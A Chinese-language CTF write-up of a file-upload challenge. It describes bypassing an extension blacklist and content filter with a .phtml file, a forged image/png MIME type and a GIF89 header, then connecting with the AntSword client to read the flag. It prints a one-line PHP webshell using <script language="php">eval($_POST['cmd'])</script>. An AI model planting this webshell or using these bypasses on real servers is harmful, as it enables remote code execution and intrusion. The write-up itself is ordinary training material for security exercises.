该题考点:后缀黑名单+文件内容过滤+php木马的几种书写方法

phtml可以解析php代码;<script language="php">eval($_POST['cmd']);</script>

犯蠢的点儿:利用html、php空格和php.不解析<script language="php">代码就盲目认为是代码格式的问题;导致后面脑子就崩了;主观犯蠢了,忽略了找合适的后缀名;下次还是应该先后缀名爆破一下









看到这个界面,不废话,直接上传一张图片;通过抓包测试过滤规则

抓包进行分析;这里进行了多次尝试,发现php、php3、php5等都被过滤了,phtml可以通过,php空格也可以,php.也能通过;MIME类型和文件内容都要检测了;mime设置为image/png;内容要有图片头,如GIF89;具体内容不能包含<?;只能用<script language="php">eval($_POST['cmd']);</script>替换了;测试后发现只有后缀为phtml的文件可以解析php内容,html、php 和php.都不能正常解析;在这儿卡了好久;烦死了

asp格式不解析;没办法用asp的书写格式;看了3.php才发现Asp_tags是关闭的;无法识别这个<%%>







文件上传成功后直接进行蚁剑连接;文件路径是没有给的,直接尝试访问upload文件夹发现是存在的;可以连接了

点击添加就可以看到服务器的内容了;flag在根目录下的文件中,藏得太深了;